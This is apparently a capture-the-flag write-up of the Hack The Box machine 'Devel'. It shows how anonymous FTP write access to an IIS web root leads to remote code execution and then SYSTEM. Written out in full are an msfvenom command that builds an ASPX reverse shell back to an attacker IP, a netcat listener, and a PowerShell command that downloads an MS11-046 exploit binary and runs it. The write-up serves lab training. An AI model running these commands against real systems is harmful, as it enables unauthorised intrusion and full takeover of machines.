Devel Write-Up
Contents
Intro
Devel is a very easy Windows box. Perfect for the start of your Windows journey and hopefully won't have you pulling your hair out! This box starts with finding a webserver hosting a default IIS page and an open FTP index holding said IIS files. You find you have PUT privileges and so you can upload a reverse shell for foothold. After this some very basic enumeration is done that turns up a very old build of windows that has a local privilege escalation using MS11-046.
Foothold
To get started we can run a standard Nmap scan and check the results:
[felixm@blackbear ~]$ nmap -sV -sC 10.10.10.5 PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-syst: |_ SYST: Windows_NT | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 01:06AM aspnet_client | 03-17-17 04:37PM 689 iisstart.html |_03-17-17 04:37PM 184946 welcome.png 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: IIS7
We can see only two ports open here, the first is FTP which we can already tell has anonymous authentication enabled and the second we can see a webserver on port 80 running Microsoft IIS 7.5. Checking out the webserver we can can see the following:
Now at this point I began to run Gobuster to start directory bruteforcing however after reviewing the Nmap scan again I realized that might not be required. Looking back I observed the following:
ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 01:06AM aspnet_client | 03-17-17 04:37PM iisstart.html | 03-17-17 04:37PM welcome.png
Nmap has seen that this instance of FTP has anonymous authentication enabled and has already fetched the list of files in the directory. Looking at what it's brought back makes it look like this pages displayed on the webserver might be coming from this FTP'ed folder. To check this theory I authenticated to the FTP server and dropped a test file to see if I could access it.
[felixm@blackbear ~]$ ftp 10.10.10.5 Connected to 10.10.10.5. 220 Microsoft FTP Service Name: anonymous Password: anonymous 230 User logged in. ftp> put test.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete.
I then went back to the web server to see if I could access my test file:

Now that we know uploaded files can be accessed and executed by the webserver we can upload a web shell. Since this is Microsoft IIS we can upload an ASPX shell. To generate the ASPX payload I used the following MSFVenom command:
msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.18 LPORT=4444 -a x86 -o payload.aspx
After dropping this payload.aspx into the FTP folder I then navigated to http://devel.htb/payload.aspx and my Netcat shell popped!
Root
Sadly for this box I was not met with a user flag in the users desktop folder so alas it's root or nothing for Devel! My first steps for Windows privilege escalation is just very basic enumeration like basic recon commands and manually looking around at folders and files I have access to. The first recon command I would run is whoami of course but following on from this I like to run systeminfo to gain a very quick insight to basic OS information:
c:\windows\system32\inetsrv>systeminfo Host Name: DEVEL OS Name: Microsoft Windows 7 Enterprise OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Workstation OS Build Type: Multiprocessor Free Registered Owner: babis Registered Organization: Product ID: 55041-051-0948536-86302 Original Install Date: 17/3/2017, 4:17:31 System Boot Time: 8/1/2022, 1:02:49 System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: X86-based PC Processor(s): 1 Processor(s) Installed. [01]: x64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: el;Greek Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 3.071 MB Available Physical Memory: 2.469 MB Virtual Memory: Max Size: 6.141 MB Virtual Memory: Available: 5.548 MB Virtual Memory: In Use: 593 MB Page File Location(s): C:\pagefile.sys Domain: HTB Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: vmxnet3 Ethernet Adapter Connection Name: Local Area Connection 3 DHCP Enabled: No IP address(es) [01]: 10.10.10.5 [02]: fe80::58c0:f1cf:abc6:bb9e [03]: dead:beef::23c
Obviously a lot of this information (knowning this is an easy rated box) can be ignored so I'll highlight the bits that stood out to me:
Host Name: DEVEL OS Name: Microsoft Windows 7 Enterprise OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Workstation OS Build Type: Multiprocessor Free Registered Owner: babis Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 Logon Server: N/A Hotfix(s): N/A
A quick glance here should give you the answer. There are not hotfix's installed on a machine running Windows 7... There are sure to be a vast collection of exploits available for privilege escalation so the next step was to google "Windows 7 Build 7600 privilege escalation exploit". I found an exploit for MS11-046 on ExploitDB that looked promising. Following the steps on said ExploitDB page I installed mingw32-gcc and ran i686-w64-mingw32-gcc exploit.c -o exploit.exe -lws2_32. I then started a python http server and ran:
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.18:8000/exploit.exe', 'c:\Users\Public\Downloads\exploit.exe
Equally you could just use FTP again to drop the payload into c:\inetpub\wwwroot). Lastly I just executed the payload:
[felixm@blackbear ~]$ nc -lvnp 4444
Connection from 10.10.10.5:49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd c:\Users\Public\Downloads
c:\Users\Public\Downloads>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.23:8000/exploit.exe', 'c:\Users\Public\Downloads\exploit.exe')"powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.23:8000/exploit.exe', 'c:\Users\Public\Downloads\exploit.exe')"
c:\Users\Public\Downloads>exploit.exe
c:\Windows\System32>whoami
nt authority\system
Nice and easy, Goodluck on your next box!